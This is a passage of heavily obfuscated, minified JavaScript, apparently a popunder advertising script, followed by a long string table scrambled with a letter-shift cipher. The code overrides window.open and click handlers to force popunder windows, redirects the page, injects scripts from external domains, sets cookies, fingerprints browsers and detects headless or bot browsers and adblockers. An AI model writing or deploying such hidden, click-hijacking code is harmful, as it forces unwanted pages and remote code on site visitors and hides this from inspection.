e==H.eM?JSON[H.Mu](We(e)):e;if(t[H.tM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.tM]))),t[H.hk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.ew,!H.g,H.za,l,H.tw,t[H.tw],H.yw,t[H.yw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Fu]),t[H.yM]&&ko(),t[H.vk]){kr(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(kr(t[H.Zj]),t[H.LM]&&un(t[H.LM]),xs(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),Ot();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.NM]?(t[H.Wk]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Ui(H.dr(H.Lk,t[H.NM],H.za,t[H.za],H.jI,rn()||t[H.zI],H.kI,t[H.Wk]?Oi(t[H.Zj]):H.d))[H.F](u=>{u[H.ju]?u[H.aw]&&(t[H.Lk]=B(t[H.Lk],H.aw,u[H.aw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.ck]){let l=t[H.ck];l=B(l,Bi,H.Ja),l=B(l,Ni,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.iM][H.mj]);if(l[H.pa][H.Rj](Wi)){let u=t[H.Cj];u=B(u,Bi,H.Ja),u=B(u,Ni,H.Ja);let p=l[H.pa][H.Rj](Ki);p&&(u=B(u,H.Wu,p)),rj[H.iM][H.mj]=H.wa[H.gK](u)}else Cs()&&(l[H.pa][H.gU](Wi,H.G),t[H.ca]&&l[H.pa][H.gU](Ki,t[H.ca]),yt(l[H.mj]))}if(t[H.qM]&&yr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&yi(),b(H.mM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Qd]?t[H.RZ]&&!se?await Gt(t[H.Qd]):await Cn(i[H.Jr],_r,!H.ur,t[H.Qd]):!H.ur,u=!t[H.Pd]||t[H.fd]===new Date()[H.AZ]()*-H.ur;await r&&!l&&u&&(As(t),Object[H.bu](t,t[H.mZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ni][H.Ur][H.xZ]=function(){})}),t[H.TM]&&jr)return;t[H.Lk]=It(t[H.Lk]),At()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(qi(H.dr(H.hX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.vX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.lM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.oZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.lM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=It(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.ua]()),At()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Ti(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.Cl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Lk]=T(t[H.Lk],H.rZ,l),t[H.qX]&&(t[H.qX]=T(t[H.qX],H.rZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Lk]&&(t[H.PM][H.gX][H.Lk]=T(t[H.PM][H.gX][H.Lk],H.rZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.lJ]?bt(t,!H.g):Me[H.vw](t,!H.g)})},d=l=>{if(!t[H.pJ]||!t[H.BJ])return;let u=String(l)[H.rk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.pJ]:t[H.BJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.ui[H.gK](p?H.Ti:H.Pi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Is),function l(){if(it(H.fj)[H.HK]>H.g){if(Kt(t)&&wi(),t[H.TZ]){let u=i[H.sr][H.Ak](H.xM);u[H.yj]=[H.aI,H.XI,H.JI,H.jl[H.gK](t[H.TZ],H.kl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](u)}b(H.KZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.Gj]&&(se||ve?Er(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.rJ]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Tj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.zJ?Fi:Ps;Qo(H.dr(H.Cz,Yo(),H.qU,e,H.MI,on(),H.Ka,an(),H.TX,o,H.bE,o===Fi))}catch(r){}let t=Mi(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){kr(e),await hr()?(Dn(H.Ok,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'urdmyqAhqdxmkAftqdBabe',uM:'ymj',zM:'sqfNagzpuzsOxuqzfDqof',aM:'eodaxxFab',XM:'eodaxxXqrf',JM:'dagzp',UM:'rxaad',dM:'UzUrdmyqOmzZafQjuf',ZM:'faXaiqdOmeq',iM:'xaomfuaz',wM:'mxx',IM:'azxamp',lM:'ueUybdqeeuazMhmuxmnxq',sM:'ebxuf',DM:'puemnxq',AM:'puemnxqMxx',eM:'efduzs',tM:'aa',yM:'EERuj',LM:'hqdeuaz',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld'